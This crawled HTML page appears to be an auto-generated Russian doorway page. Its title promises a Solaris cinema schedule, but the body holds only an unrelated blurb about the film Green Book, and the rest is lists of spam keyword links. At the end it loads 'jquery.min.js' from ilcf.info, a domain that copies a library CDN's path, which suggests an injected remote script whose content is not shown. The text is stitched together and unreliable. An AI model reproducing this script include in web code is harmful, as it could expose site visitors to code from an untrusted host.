

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-solyaris-bratislavskaya-kinoteatr-raspisanie-seansov.html
body_size: 2039
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Солярис братиславская кинотеатр расписание сеансов - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Солярис братиславская кинотеатр расписание сеансов</h2>
                            </header>
                            <p>На портале Киноафиша вы найдёте всё о фильме Зеленая книга: год выпуска и точная дата. Афиша на КиноПоиске. Все города, все кинотеатры, все фильмы. Бронирование билетов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-skachat-samye-skachivaemye-igry-na-android.html">Скачать самые скачиваемые игры на андроид</a></li>
                                <li><a href="pjixj8-blagodarnost-roditelyam-shablony-skachat.html">Благодарность родителям шаблоны скачать</a></li>
                                <li><a href="pjixj8-oboi-tanki-na-android.html">Обои танки на андроид</a></li>
                                <li><a href="pjixj8-avtobus-184-marshrut-raspisanie-perm.html">Автобус 184 маршрут расписание пермь</a></li>
                                <li><a href="pjixj8-prototip-skachat-na-vindovs-8.html">Прототип скачать на виндовс 8</a></li>
                                <li><a href="pjixj8-pesni-sektor-gaza-skachat-albom.html">Песни сектор газа скачать альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фильм Зеленая книга: год выпуска и дата выхода, рейтинг.</li>
<li>Кинотеатры.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-minusovka-balagan-limited-paru-tysch.html">Минусовка балаган лимитед пару тыщ</a></li>
                                            <li><a href="pjixj8-tekst-pesni-mamontenka-mama.html">Текст песни мамонтенка мама</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-siniy-gorod-na-sadovoy-skachat-fb2.html">Синий город на садовой скачать fb2</a></li>
                                            <li><a href="pjixj8-raspisanie-samoletov-belgorod-adler.html">Расписание самолетов белгород адлер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-udalennyy-kontrol-smartfona.html">Удаленный контроль смартфона</a></li>
                                            <li><a href="pjixj8-mark-ouen-nelegkiy-den.html">Марк оуэн нелегкий день</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-a-moya-desyatka-tozhe-horosha-skachat-pesnyu.html">А моя десятка тоже хороша скачать песню</a></li>
                                            <li><a href="pjixj8-skachat-chelovek-pauk-2004-cherez-torrent.html">Скачать человек паук 2004 через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
